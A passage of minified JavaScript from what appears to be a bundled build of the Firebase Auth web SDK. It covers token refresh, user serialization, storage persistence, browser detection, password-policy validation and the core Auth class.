 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */async function ie(n,e,t=!1){if(t)return e;try{return await e}catch(r){throw r instanceof U&&bi(r)&&n.auth.currentUser===n&&await n.auth.signOut(),r}}function bi({code:n}){return n==="auth/user-disabled"||n==="auth/user-token-expired"}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class Ei{constructor(e){this.user=e,this.isRunning=!1,this.timerId=null,this.errorBackoff=3e4}_start(){this.isRunning||(this.isRunning=!0,this.schedule())}_stop(){this.isRunning&&(this.isRunning=!1,this.timerId!==null&&clearTimeout(this.timerId))}getInterval(e){if(e){const t=this.errorBackoff;return this.errorBackoff=Math.min(this.errorBackoff*2,96e4),t}else{this.errorBackoff=3e4;const r=(this.user.stsTokenManager.expirationTime??0)-Date.now()-3e5;return Math.max(0,r)}}schedule(e=!1){if(!this.isRunning)return;const t=this.getInterval(e);this.timerId=setTimeout(async()=>{await this.iteration()},t)}async iteration(){try{await this.user.getIdToken(!0)}catch(e){(e==null?void 0:e.code)==="auth/network-request-failed"&&this.schedule(!0);return}this.schedule()}}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class Ve{constructor(e,t){this.createdAt=e,this.lastLoginAt=t,this._initializeTime()}_initializeTime(){this.lastSignInTime=te(this.lastLoginAt),this.creationTime=te(this.createdAt)}_copy(e){this.createdAt=e.createdAt,this.lastLoginAt=e.lastLoginAt,this._initializeTime()}toJSON(){return{createdAt:this.createdAt,lastLoginAt:this.lastLoginAt}}}/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */async function ye(n){var f;const e=n.auth,t=await n.getIdToken(),r=await ie(n,Ie(e,{idToken:t}));d(r==null?void 0:r.users.length,e,"internal-error");const i=r.users[0];n._notifyReloadListener(i);const s=(f=i.providerUserInfo)!=null&&f.length?Xt(i.providerUserInfo):[],o=Ti(n.providerData,s),c=n.isAnonymous,a=!(n.email&&i.passwordHash)&&!(o!=null&&o.length),l=c?a:!1,h={uid:i.localId,displayName:i.displayName||null,photoURL:i.photoUrl||null,email:i.email||null,emailVerified:i.emailVerified||!1,phoneNumber:i.phoneNumber||null,tenantId:i.tenantId||null,providerData:o,metadata:new Ve(i.createdAt,i.lastLoginAt),isAnonymous:l};Object.assign(n,h)}async function vi(n){const e=P(n);await ye(e),await e.auth._persistUserIfCurrent(e),e.auth._notifyListenersIfCurrent(e)}function Ti(n,e){return[...n.filter(r=>!e.some(i=>i.providerId===r.providerId)),...e]}function Xt(n){return n.map(({providerId:e,...t})=>({providerId:e,uid:t.rawId||"",displayName:t.displayName||null,email:t.email||null,phoneNumber:t.phoneNumber||null,photoURL:t.photoUrl||null}))}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */async function Si(n,e){const t=await Jt(n,{},async()=>{const r=oe({grant_type:"refresh_token",refresh_token:e}).slice(1),{tokenApiHost:i,apiKey:s}=n.config,o=await Yt(n,i,"/v1/token",`key=${s}`),c=await n._getAdditionalHeaders();c["Content-Type"]="application/x-www-form-urlencoded";const a={method:"POST",headers:c,body:r};return n.emulatorConfig&&ve(n.emulatorConfig.host)&&(a.credentials="include"),Kt.fetch()(o,a)});return{accessToken:t.access_token,expiresIn:t.expires_in,refreshToken:t.refresh_token}}async function Ci(n,e){return X(n,"POST","/v2/accounts:revokeToken",Je(n,e))}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class j{constructor(){this.refreshToken=null,this.accessToken=null,this.expirationTime=null}get isExpired(){return!this.expirationTime||Date.now()>this.expirationTime-3e4}updateFromServerResponse(e){d(e.idToken,"internal-error"),d(typeof e.idToken<"u","internal-error"),d(typeof e.refreshToken<"u","internal-error");const t="expiresIn"in e&&typeof e.expiresIn<"u"?Number(e.expiresIn):_t(e.idToken);this.updateTokensAndExpiration(e.idToken,e.refreshToken,t)}updateFromIdToken(e){d(e.length!==0,"internal-error");const t=_t(e);this.updateTokensAndExpiration(e,null,t)}async getToken(e,t=!1){return!t&&this.accessToken&&!this.isExpired?this.accessToken:(d(this.refreshToken,e,"user-token-expired"),this.refreshToken?(await this.refresh(e,this.refreshToken),this.accessToken):null)}clearRefreshToken(){this.refreshToken=null}async refresh(e,t){const{accessToken:r,refreshToken:i,expiresIn:s}=await Si(e,t);this.updateTokensAndExpiration(r,i,Number(s))}updateTokensAndExpiration(e,t,r){this.refreshToken=t||null,this.accessToken=e||null,this.expirationTime=Date.now()+r*1e3}static fromJSON(e,t){const{refreshToken:r,accessToken:i,expirationTime:s}=t,o=new j;return r&&(d(typeof r=="string","internal-error",{appName:e}),o.refreshToken=r),i&&(d(typeof i=="string","internal-error",{appName:e}),o.accessToken=i),s&&(d(typeof s=="number","internal-error",{appName:e}),o.expirationTime=s),o}toJSON(){return{refreshToken:this.refreshToken,accessToken:this.accessToken,expirationTime:this.expirationTime}}_assign(e){this.accessToken=e.accessToken,this.refreshToken=e.refreshToken,this.expirationTime=e.expirationTime}_clone(){return Object.assign(new j,this.toJSON())}_performRefresh(){return S("not implemented")}}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function O(n,e){d(typeof n=="string"||typeof n>"u","internal-error",{appName:e})}class y{constructor({uid:e,auth:t,stsTokenManager:r,...i}){this.providerId="firebase",this.proactiveRefresh=new Ei(this),this.reloadUserInfo=null,this.reloadListener=null,this.uid=e,this.auth=t,this.stsTokenManager=r,this.accessToken=r.accessToken,this.displayName=i.displayName||null,this.email=i.email||null,this.emailVerified=i.emailVerified||!1,this.phoneNumber=i.phoneNumber||null,this.photoURL=i.photoURL||null,this.isAnonymous=i.isAnonymous||!1,this.tenantId=i.tenantId||null,this.providerData=i.providerData?[...i.providerData]:[],this.metadata=new Ve(i.createdAt||void 0,i.lastLoginAt||void 0)}async getIdToken(e){const t=await ie(this,this.stsTokenManager.getToken(this.auth,e));return d(t,this.auth,"internal-error"),this.accessToken!==t&&(this.accessToken=t,await this.auth._persistUserIfCurrent(this),this.auth._notifyListenersIfCurrent(this)),t}getIdTokenResult(e){return wi(this,e)}reload(){return vi(this)}_assign(e){this!==e&&(d(this.uid===e.uid,this.auth,"internal-error"),this.displayName=e.displayName,this.photoURL=e.photoURL,this.email=e.email,this.emailVerified=e.emailVerified,this.phoneNumber=e.phoneNumber,this.isAnonymous=e.isAnonymous,this.tenantId=e.tenantId,this.providerData=e.providerData.map(t=>({...t})),this.metadata._copy(e.metadata),this.stsTokenManager._assign(e.stsTokenManager))}_clone(e){const t=new y({...this,auth:e,stsTokenManager:this.stsTokenManager._clone()});return t.metadata._copy(this.metadata),t}_onReload(e){d(!this.reloadListener,this.auth,"internal-error"),this.reloadListener=e,this.reloadUserInfo&&(this._notifyReloadListener(this.reloadUserInfo),this.reloadUserInfo=null)}_notifyReloadListener(e){this.reloadListener?this.reloadListener(e):this.reloadUserInfo=e}_startProactiveRefresh(){this.proactiveRefresh._start()}_stopProactiveRefresh(){this.proactiveRefresh._stop()}async _updateTokensIfNecessary(e,t=!1){let r=!1;e.idToken&&e.idToken!==this.stsTokenManager.accessToken&&(this.stsTokenManager.updateFromServerResponse(e),r=!0),t&&await ye(this),await this.auth._persistUserIfCurrent(this),r&&this.auth._notifyListenersIfCurrent(this)}async delete(){if(b(this.auth.app))return Promise.reject(B(this.auth));const e=await this.getIdToken();return await ie(this,yi(this.auth,{idToken:e})),this.stsTokenManager.clearRefreshToken(),this.auth.signOut()}toJSON(){return{uid:this.uid,email:this.email||void 0,emailVerified:this.emailVerified,displayName:this.displayName||void 0,isAnonymous:this.isAnonymous,photoURL:this.photoURL||void 0,phoneNumber:this.phoneNumber||void 0,tenantId:this.tenantId||void 0,providerData:this.providerData.map(e=>({...e})),stsTokenManager:this.stsTokenManager.toJSON(),_redirectEventId:this._redirectEventId,...this.metadata.toJSON(),apiKey:this.auth.config.apiKey,appName:this.auth.name}}get refreshToken(){return this.stsTokenManager.refreshToken||""}static _fromJSON(e,t){const r=t.displayName??void 0,i=t.email??void 0,s=t.phoneNumber??void 0,o=t.photoURL??void 0,c=t.tenantId??void 0,a=t._redirectEventId??void 0,l=t.createdAt??void 0,h=t.lastLoginAt??void 0,{uid:f,emailVerified:u,isAnonymous:g,providerData:_,stsTokenManager:Z}=t;d(f&&Z,e,"internal-error");const ue=j.fromJSON(this.name,Z);d(typeof f=="string",e,"internal-error"),O(r,e.name),O(i,e.name),d(typeof u=="boolean",e,"internal-error"),d(typeof g=="boolean",e,"internal-error"),O(s,e.name),O(o,e.name),O(c,e.name),O(a,e.name),O(l,e.name),O(h,e.name);const $=new y({uid:f,auth:e,email:i,emailVerified:u,displayName:r,isAnonymous:g,photoURL:o,phoneNumber:s,tenantId:c,stsTokenManager:ue,createdAt:l,lastLoginAt:h});return _&&Array.isArray(_)&&($.providerData=_.map(V=>({...V}))),a&&($._redirectEventId=a),$}static async _fromIdTokenResponse(e,t,r=!1){const i=new j;i.updateFromServerResponse(t);const s=new y({uid:t.localId,auth:e,stsTokenManager:i,isAnonymous:r});return await ye(s),s}static async _fromGetAccountInfoResponse(e,t,r){const i=t.users[0];d(i.localId!==void 0,"internal-error");const s=i.providerUserInfo!==void 0?Xt(i.providerUserInfo):[],o=!(i.email&&i.passwordHash)&&!(s!=null&&s.length),c=new j;c.updateFromIdToken(r);const a=new y({uid:i.localId,auth:e,stsTokenManager:c,isAnonymous:o}),l={uid:i.localId,displayName:i.displayName||null,photoURL:i.photoUrl||null,email:i.email||null,emailVerified:i.emailVerified||!1,phoneNumber:i.phoneNumber||null,tenantId:i.tenantId||null,providerData:s,metadata:new Ve(i.createdAt,i.lastLoginAt),isAnonymous:!(i.email&&i.passwordHash)&&!(s!=null&&s.length)};return Object.assign(a,l),a}}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const It=new Map;function C(n){k(n instanceof Function,"Expected a class definition");let e=It.get(n);return e?(k(e instanceof n,"Instance stored in cache mismatched with class"),e):(e=new n,It.set(n,e),e)}/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class Qt{constructor(){this.type="NONE",this.storage={}}async _isAvailable(){return!0}async _set(e,t){this.storage[e]=t}async _get(e){const t=this.storage[e];return t===void 0?null:t}async _remove(e){delete this.storage[e]}_addListener(e,t){}_removeListener(e,t){}}Qt.type="NONE";const yt=Qt;/**
 * @license
 * Copyright 2019 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function fe(n,e,t){return`firebase:${n}:${e}:${t}`}class z{constructor(e,t,r){this.persistence=e,this.auth=t,this.userKey=r;const{config:i,name:s}=this.auth;this.fullUserKey=fe(this.userKey,i.apiKey,s),this.fullPersistenceKey=fe("persistence",i.apiKey,s),this.boundEventHandler=t._onStorageEvent.bind(t),this.persistence._addListener(this.fullUserKey,this.boundEventHandler)}setCurrentUser(e){return this.persistence._set(this.fullUserKey,e.toJSON())}async getCurrentUser(){const e=await this.persistence._get(this.fullUserKey);if(!e)return null;if(typeof e=="string"){const t=await Ie(this.auth,{idToken:e}).catch(()=>{});return t?y._fromGetAccountInfoResponse(this.auth,t,e):null}return y._fromJSON(this.auth,e)}removeCurrentUser(){return this.persistence._remove(this.fullUserKey)}savePersistenceForRedirect(){return this.persistence._set(this.fullPersistenceKey,this.persistence.type)}async setPersistence(e){if(this.persistence===e)return;const t=await this.getCurrentUser();if(await this.removeCurrentUser(),this.persistence=e,t)return this.setCurrentUser(t)}delete(){this.persistence._removeListener(this.fullUserKey,this.boundEventHandler)}static async create(e,t,r="authUser"){if(!t.length)return new z(C(yt),e,r);const i=(await Promise.all(t.map(async l=>{if(await l._isAvailable())return l}))).filter(l=>l);let s=i[0]||C(yt);const o=fe(r,e.config.apiKey,e.name);let c=null;for(const l of t)try{const h=await l._get(o);if(h){let f;if(typeof h=="string"){const u=await Ie(e,{idToken:h}).catch(()=>{});if(!u)break;f=await y._fromGetAccountInfoResponse(e,u,h)}else f=y._fromJSON(e,h);l!==s&&(c=f),s=l;break}}catch{}const a=i.filter(l=>l._shouldAllowMigration);return!s._shouldAllowMigration||!a.length?new z(s,e,r):(s=a[0],c&&await s._set(o,c.toJSON()),await Promise.all(t.map(async l=>{if(l!==s)try{await l._remove(o)}catch{}})),new z(s,e,r))}}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function wt(n){const e=n.toLowerCase();if(e.includes("opera/")||e.includes("opr/")||e.includes("opios/"))return"Opera";if(nn(e))return"IEMobile";if(e.includes("msie")||e.includes("trident/"))return"IE";if(e.includes("edge/"))return"Edge";if(Zt(e))return"Firefox";if(e.includes("silk/"))return"Silk";if(sn(e))return"Blackberry";if(on(e))return"Webos";if(en(e))return"Safari";if((e.includes("chrome/")||tn(e))&&!e.includes("edge/"))return"Chrome";if(rn(e))return"Android";{const t=/([a-zA-Z\d\.]+)\/[a-zA-Z\d\.]*$/,r=n.match(t);if((r==null?void 0:r.length)===2)return r[1]}return"Other"}function Zt(n=m()){return/firefox\//i.test(n)}function en(n=m()){const e=n.toLowerCase();return e.includes("safari/")&&!e.includes("chrome/")&&!e.includes("crios/")&&!e.includes("android")}function tn(n=m()){return/crios\//i.test(n)}function nn(n=m()){return/iemobile/i.test(n)}function rn(n=m()){return/android/i.test(n)}function sn(n=m()){return/blackberry/i.test(n)}function on(n=m()){return/webos/i.test(n)}function Xe(n=m()){return/iphone|ipad|ipod/i.test(n)||/macintosh/i.test(n)&&/mobile/i.test(n)}function Ai(n=m()){var e;return Xe(n)&&!!((e=window.navigator)!=null&&e.standalone)}function ki(){return Wn()&&document.documentMode===10}function an(n=m()){return Xe(n)||rn(n)||on(n)||sn(n)||/windows phone/i.test(n)||nn(n)}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */function cn(n,e=[]){let t;switch(n){case"Browser":t=wt(m());break;case"Worker":t=`${wt(m())}-${n}`;break;default:t=n}const r=e.length?e.join(","):"FirebaseCore-web";return`${t}/JsCore/${ae}/${r}`}/**
 * @license
 * Copyright 2022 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class Ri{constructor(e){this.auth=e,this.queue=[]}pushCallback(e,t){const r=s=>new Promise((o,c)=>{try{const a=e(s);o(a)}catch(a){c(a)}});r.onAbort=t,this.queue.push(r);const i=this.queue.length-1;return()=>{this.queue[i]=()=>Promise.resolve()}}async runMiddleware(e){if(this.auth.currentUser===e)return;const t=[];try{for(const r of this.queue)await r(e),r.onAbort&&t.push(r.onAbort)}catch(r){t.reverse();for(const i of t)try{i()}catch{}throw this.auth._errorFactory.create("login-blocked",{originalMessage:r==null?void 0:r.message})}}}/**
 * @license
 * Copyright 2023 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */async function Pi(n,e={}){return X(n,"GET","/v2/passwordPolicy",Je(n,e))}/**
 * @license
 * Copyright 2023 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const Oi=6;class Ni{constructor(e){var r;const t=e.customStrengthOptions;this.customStrengthOptions={},this.customStrengthOptions.minPasswordLength=t.minPasswordLength??Oi,t.maxPasswordLength&&(this.customStrengthOptions.maxPasswordLength=t.maxPasswordLength),t.containsLowercaseCharacter!==void 0&&(this.customStrengthOptions.containsLowercaseLetter=t.containsLowercaseCharacter),t.containsUppercaseCharacter!==void 0&&(this.customStrengthOptions.containsUppercaseLetter=t.containsUppercaseCharacter),t.containsNumericCharacter!==void 0&&(this.customStrengthOptions.containsNumericCharacter=t.containsNumericCharacter),t.containsNonAlphanumericCharacter!==void 0&&(this.customStrengthOptions.containsNonAlphanumericCharacter=t.containsNonAlphanumericCharacter),this.enforcementState=e.enforcementState,this.enforcementState==="ENFORCEMENT_STATE_UNSPECIFIED"&&(this.enforcementState="OFF"),this.allowedNonAlphanumericCharacters=((r=e.allowedNonAlphanumericCharacters)==null?void 0:r.join(""))??"",this.forceUpgradeOnSignin=e.forceUpgradeOnSignin??!1,this.schemaVersion=e.schemaVersion}validatePassword(e){const t={isValid:!0,passwordPolicy:this};return this.validatePasswordLengthOptions(e,t),this.validatePasswordCharacterOptions(e,t),t.isValid&&(t.isValid=t.meetsMinPasswordLength??!0),t.isValid&&(t.isValid=t.meetsMaxPasswordLength??!0),t.isValid&&(t.isValid=t.containsLowercaseLetter??!0),t.isValid&&(t.isValid=t.containsUppercaseLetter??!0),t.isValid&&(t.isValid=t.containsNumericCharacter??!0),t.isValid&&(t.isValid=t.containsNonAlphanumericCharacter??!0),t}validatePasswordLengthOptions(e,t){const r=this.customStrengthOptions.minPasswordLength,i=this.customStrengthOptions.maxPasswordLength;r&&(t.meetsMinPasswordLength=e.length>=r),i&&(t.meetsMaxPasswordLength=e.length<=i)}validatePasswordCharacterOptions(e,t){this.updatePasswordCharacterOptionsStatuses(t,!1,!1,!1,!1);let r;for(let i=0;i<e.length;i++)r=e.charAt(i),this.updatePasswordCharacterOptionsStatuses(t,r>="a"&&r<="z",r>="A"&&r<="Z",r>="0"&&r<="9",this.allowedNonAlphanumericCharacters.includes(r))}updatePasswordCharacterOptionsStatuses(e,t,r,i,s){this.customStrengthOptions.containsLowercaseLetter&&(e.containsLowercaseLetter||(e.containsLowercaseLetter=t)),this.customStrengthOptions.containsUppercaseLetter&&(e.containsUppercaseLetter||(e.containsUppercaseLetter=r)),this.customStrengthOptions.containsNumericCharacter&&(e.containsNumericCharacter||(e.containsNumericCharacter=i)),this.customStrengthOptions.containsNonAlphanumericCharacter&&(e.containsNonAlphanumericCharacter||(e.containsNonAlphanumericCharacter=s))}}/**
 * @license
 * Copyright 2020 Google LLC
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *   http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */class Di{constructor(e,t,r,i){this.app=e,this.heartbeatServiceProvider=t,this.appCheckServiceProvider=r,this.config=i,this.currentUser=null,this.emulatorConfig=null,this.operations=Promise.resolve(),this.authStateSubscription=new bt(this),this.idTokenSubscription=new bt(this),this.beforeStateQueue=new Ri(this),this.redirectUser=null,this.isProactiveRefreshEnabled=!1,this.EXPECTED_PASSWORD_POLICY_SCHEMA_VERSION=1,this._canInitEmulator=!0,this._isInitialized=!1,this._deleted=!1,this._initializationPromise=null,this._popupRedirectResolver=null,this._errorFactory=qt,this._agentRecaptchaConfig=null,this._tenantRecaptchaConfigs={},this._projectPasswordPolicy=null,this._tenantPasswordPolicies={},this._resolvePersistenceManagerAvailable=void 0,this.lastNotifiedUid=void 0,this.languageCode=null,this.tenantId=null,this.settings={appVerificationDisabledForTesting:!1},this.frameworks=[],this.name=e.name,this.clientVersion=i.sdkClientVersion,this._persistenceManagerAvailable=new Promise(s=>this._resolvePersistenceManagerAvailable=s)}_initializeWithPersistence(e,t){return t&&(this._popupRedirectResolver=C(t)),this._initializationPromise=this.queue(async()=>{var r,i,s;if(!this._deleted&&(this.persistenceManager=await z.create(this,e),(r=this._resolvePersistenceManagerAvailable)==null||r.call(this),!this._deleted)){if((i=this._popupRedirectResolver)!=null&&i._shouldInitProactively)try{await this._popupRedirectResolver._initialize(this)}catch{}await this.initializeCurrentUser(t),this.lastNotifiedUid=((s=this.currentUser)==null?void 0:s.uid)||null,!this._deleted&&(this._isInitialized=!0)}}),this._initializationPromise}async _onStorageEvent(){if(this._deleted)return;const e=await this.assertedPersistence.getCurrentUser();if(!(!this.currentUser&&!e)){if(this.currentUser&&e&&this.currentUser.uid===e.uid){this._currentUser._assign(e),await this.currentUser.getIdToken();return}await this._updateCurrentUser(e,!0)}}async initializeCurrentUserFromIdToken(e){try{const t=await Ie(this,{idToken:e}),r=await y._fromGetAccountInfoResponse(this,t,e);await this.directlySetCurrentUser(r)}catch(t){console.warn("FirebaseServerApp could not login user with provided authIdToken: ",t),await this.directlySetCurrentUser(null)}}async initializeCurrentUser(e){var s;if(b(this.app)){const o=this.app.settings.authIdToken;return o?new Promise(c=>{setTimeout(()=>this.initializeCurrentUserFromIdToken(o).then(c,c))}):this.directlySetCurrentUser(null)}const t=await this.assertedPersistence.getCurrentUser();let r=t,i=!1;if(e&&this.config.authDomain){await this.getOrInitRedirectPersistenceManager();const o=(s=this.redirectUser)==null?void 0:s._redirectEventId,c=r==null?void 0:r._redirectEventId,a=await this.tryRedirectSignIn(e);(!o||o===c)&&(a!=null&&a.user)&&(r=a.user,i=!0)}if(!r)return this.directlySetCurrentUser(null);if(!r._redirectEventId){if(i)try{await this.beforeStateQueue.runMiddleware(r)}catch(o){r=t,this._popupRedirectResolver._overrideRedirectResult(this,()=>Promise.reject(o))}return r?this.reloadAndSetCurrentUserOrClear(r):this.directlySetCurrentUser(null)}return d(this._popupRedirectResolver,this,"argument-error"),await this.getOrInitRedirectPersistenceManager(),this.redirectUser&&this.redirectUser._redirectEventId===r._redirectEventId?this.directlySetCurrentUser(r):this.reloadAndSetCurrentUserOrClear(r)}async tryRedirectSignIn(e){let t=null;try{t=await this._popupRedirectResolver._completeRedirectFn(this,e,!0)}catch{await this._setRedirectUser(null)}return t}async reloadAndSetCurrentUserOrClear(e){try{await ye(e)}catch(t){if((t==null?void 0:t.code)!=="auth/network-request-failed")return this.directlySetCurrentUser(null)}return this.directlySetCurrentUser(e)}useDeviceLanguage(){this.languageCode=fi()}async _delete(){this._deleted=!0}async updateCurrentUser(e){if(b(this.app))return Promise.reject(B(this));const t=e?P(e):null;return t&&d(t.auth.config.apiKey===this.config.apiKey,this,"invalid-user-token"),this._updateCurrentUser(t&&t._clone(this))}async _updateCurrentUser(e,t=!1){if(!this._deleted)return e&&d(this.tenantId===e.tenantId,this,"tenant-id-mismatch"),t||await this.beforeStateQueue.runMiddleware(e),this.queue(async()=>{await this.directlySetCurrentUser(e),this.notifyAuthListeners()})}async signOut(){return b(this.app)?Promise.reject(B(this)):(await this.beforeStateQueue.runMiddleware(null),(this.redirectPersistenceManager||this._popupRedirectResolver)&&await this._setRedirectUser(null),this._updateCurrentUser(null,!0))}setPersistence(e){return b(this.app)?Promise.reject(B(this)):this.queue(async()=>{await this.assertedPersistence.setPersistence(C(e))})}_getRecaptchaConfig(){return this.tenantId==null?this._agentRecaptchaConfig:this._tenantRecaptchaConfigs[this.tenantId]}async validatePassword(e){this._getPasswordPolicyInternal()||await this._updatePasswordPolicy();const t=this._getPasswordPolicyInternal();return t.schemaVersion!==this.EXPECTED_PASSWORD_POLICY_SCHEMA_VERSION?Promise.reject(this._errorFactory.create("unsupported-password-policy-schema-version",{})):t.validatePassword(e)}_getPasswordPolicyInternal(){return this.tenantId===null?this._projectPasswordPolicy:this._tenantPasswordPolicies[this.tenantId]}async _updatePasswordPolicy(){const e=await Pi(this),t=new Ni(e);this.tenantId===null?this._projectPasswordPolicy=t:this._tenantPasswordPolicies[this.tenantId]=t}_getPersistenceType(){return this.assertedPersistence.persistence.type}_getPersistence(){return this.assertedPersistence.persistence}_updateErrorMap(e){this._errorFactory=new se("auth","Firebase",e())}onAuthStateChanged(e,t,r){return this.registerStateListener(this.authStateSubscription,e,t,r)}beforeAuthStateChanged(e,t){return this.beforeStateQueue.pushCallback(e,t)}onIdTokenChanged(e,t,r){return this.registerStateListener(this.idTokenSubscription,e,t,r)}authStateReady(){return new Promise((e,t)=>{if(this.currentUser)e();else{const r=this.onAuthStateChanged(()=>{r(),e()},t)}})}async revokeAccessToken(e){if(this.currentUser){const t=await this.currentUser.getIdToken(),r={providerId:"apple.com",tokenType:"ACCESS_TOKEN",token:e,idToken:t};this.tenantId!=null&&(r.tenantId=this.tenantId),await Ci(this,r)}}toJSON(){var e;return{apiKey:this.config.apiKey,authDomain:this.config.authDomain,appName:this.name,currentUser:(e=this._currentUser)==null?void 0:e.toJSON()}}async _setRedirectUser(e,t){const r=await this.getOrInitRedirectPersistenceManager(t);return e===null?r.removeCurrentUser():r.setCurrentUser(e)}async getOrInitRedirectPersistenceManager(e){if(!this.redirectPersistenceManager){const t=e&&C(e)||this._popupRedirectResolver;d(t,this,"argument-error"),this.redirectPersistenceManager=await 